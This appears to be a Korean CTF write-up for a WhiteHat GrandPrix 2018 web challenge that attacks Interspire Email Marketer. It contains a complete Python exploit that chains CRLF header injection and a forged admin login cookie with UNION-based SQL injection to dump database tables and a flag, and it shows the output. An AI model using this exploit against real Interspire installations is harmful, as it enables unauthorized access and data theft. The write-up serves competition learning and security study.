Category : Web hacking
http://web03.grandprix.whitehatvn.com:1337/ |
Summary : interspire Email Marketer service, header injection, 1 day, sql injection

(1) find admin page
|
|
(2) get admin permission
Interspire Email Marketer < 6.1.6 - Remote Admin Authentication Bypass
https://security.infoteam.ch/en/blog/posts/narrative-of-an-incident-response-from-compromise-to-the-publication-of-the-weakness.html
(3) sqli
Interspire Email Marketer - Cross-Site Scripting / HTML Injection / SQL Injection
https://www.exploit-db.com/exploits/37935/
(4) full_exploit
# -*- coding:utf-8 -*-
import time
import requests
import html
import re
def urlencode(string):
return ''.join(["%%%02x" %ord(ch) for ch in string])
def get_page(uri):
url = 'http://web03.grandprix.whitehatvn.com:1337/bot'
host = '127.0.0.1:8088'
while True:
try:
res = requests.post(url, json=dict(host=host, url_path=uri))
except requests.exceptions.ConnectionError:
print('Server is down')
time.sleep(5)
continue
break
if b'content' in res.content:
content = html.unescape(res.json()['content'])
return content
else:
return res.content
def sqli_get_data(query):
uri = 'admin/index.php?Page=Addons&Addon=dynamiccontenttags&Action=Edit&id='
uri += urlencode(query)
uri += ' HTTP/1.1\r\nCookie: IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtpOjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbWV0byI7czo5OiJpbmRleC5waHAiO30%3D\r\ntt: '
res = get_page(uri)
found = re.findall('class=\"Field250 form_text\" value=\"([0-9a-zA-Z_-{}]+)\"', res)
if not found:
return ''
else:
return found[0]
######################
### tables
table_list = []
idx = 0
while 1:
res = sqli_get_data("-1' UNION select 1, table_name, 3, 4 from information_schema.tables where table_schema=database() limit {}, 1-- -".format(idx))
if not res:
break
table_list.append(res)
idx += 1
print(table_list)
'''
$ python3 web03_sqli.py
['email_addons', 'email_autoresponders', 'email_banned_emails', 'email_config_settings', 'email_customfield_lists', 'email_customfields', 'email_dynamic_content_block', 'email_dynamic_content_tags', 'email_folder_item', 'email_folder_user', 'email_folders', 'email_form_customfields', 'email_form_lists', 'email_form_pages', 'email_forms', 'email_jobs', 'email_jobs_lists', 'email_links', 'email_list_subscriber_bounces', 'email_list_subscriber_events', 'email_list_subscribers', 'email_list_subscribers_unsubscribe', 'email_list_tags', 'email_lists', 'email_log_system_administrator', 'email_log_system_system', 'email_login_attempt', 'email_login_banned_ip', 'email_modules', 'email_newsletters', 'email_queues', 'email_queues_sequence', 'email_queues_unsent', 'email_segments', 'email_settings', 'email_settings_credit_warnings', 'email_settings_cron_schedule', 'email_splittest_campaigns', 'email_splittest_statistics', 'email_splittest_statistics_newsletters', 'email_splittests', 'email_stats_autoresponders', 'email_stats_autoresponders_recipients', 'email_stats_emailforwards', 'email_stats_emailopens', 'email_stats_linkclicks', 'email_stats_links', 'email_stats_newsletter_lists', 'email_stats_newsletters', 'email_stats_sequence', 'email_stats_users', 'email_subscribers_data', 'email_surveys', 'email_surveys_fields', 'email_surveys_response', 'email_surveys_response_value', 'email_surveys_widgets', 'email_templates', 'email_triggeremails', 'email_triggeremails_actions', 'email_triggeremails_actions_data', 'email_triggeremails_data', 'email_triggeremails_log', 'email_triggeremails_log_summary', 'email_user_activitylog', 'email_user_credit', 'email_user_credit_summary', 'email_user_stats_emailsperhour', 'email_usergroups', 'email_usergroups_access', 'email_usergroups_permissions', 'email_users', 'email_whitelabel_settings', 'flag_wh']
# flag_wh
'''
######################
### columns
flag_table = 'flag_wh'
column_list = []
idx = 0
while 1:
res = sqli_get_data("-1' UNION select 1, column_name, 3, 4 from information_schema.columns where table_name='{}' limit {}, 1-- -".format(flag_table, idx))
if not res:
break
column_list.append(res)
idx += 1
print(column_list)
# ['s3cret']
######################
### flag
print('flag : '+sqli_get_data("-1' UNION select 1, s3cret, 3, 4 from flag_wh limit 0, 1-- -"))
$ python3 web03_sqli.py
['email_addons', 'email_autoresponders', 'email_banned_emails',
'email_config_settings', 'email_customfield_lists', 'email_customfields',
'email_dynamic_content_block', 'email_dynamic_content_tags', 'email_folder_item',
'email_folder_user', 'email_folders', 'email_form_customfields', 'email_form_lists',
'email_form_pages', 'email_forms', 'email_jobs', 'email_jobs_lists', 'email_links',
'email_list_subscriber_bounces', 'email_list_subscriber_events',
'email_list_subscribers', 'email_list_subscribers_unsubscribe', 'email_list_tags',
'email_lists', 'email_log_system_administrator', 'email_log_system_system',
'email_login_attempt', 'email_login_banned_ip', 'email_modules', 'email_newsletters',
'email_queues', 'email_queues_sequence', 'email_queues_unsent', 'email_segments',
'email_settings', 'email_settings_credit_warnings', 'email_settings_cron_schedule',
'email_splittest_campaigns', 'email_splittest_statistics',
'email_splittest_statistics_newsletters', 'email_splittests',
'email_stats_autoresponders', 'email_stats_autoresponders_recipients',
'email_stats_emailforwards', 'email_stats_emailopens', 'email_stats_linkclicks',
'email_stats_links', 'email_stats_newsletter_lists', 'email_stats_newsletters',
'email_stats_sequence', 'email_stats_users', 'email_subscribers_data', 'email_surveys',
'email_surveys_fields', 'email_surveys_response', 'email_surveys_response_value',
'email_surveys_widgets', 'email_templates', 'email_triggeremails',
'email_triggeremails_actions', 'email_triggeremails_actions_data',
'email_triggeremails_data', 'email_triggeremails_log', 'email_triggeremails_log_summary',
'email_user_activitylog', 'email_user_credit', 'email_user_credit_summary',
'email_user_stats_emailsperhour', 'email_usergroups', 'email_usergroups_access',
'email_usergroups_permissions', 'email_users', 'email_whitelabel_settings', 'flag_wh']
['s3cret']
flag : WhiteHat{??????????????????????????????????}
'CTF > 2018' 카테고리의 다른 글
| SECCON 2017 QUAL - secure_keymanager (0) | 2018.08.22 |
|---|---|
| WhiteHat GrandPrix 2018 QUAL - pwn02 (BookStore) (0) | 2018.08.20 |
| WhiteHat GrandPrix 2018 QUAL - pwn01 (giftshop) (0) | 2018.08.19 |
| CODEBLUE 2018 QUAL - game revenge (Exploit only) (0) | 2018.08.03 |
| CODEGATE 2018 Qual - 7amebox2 (1) | 2018.02.04 |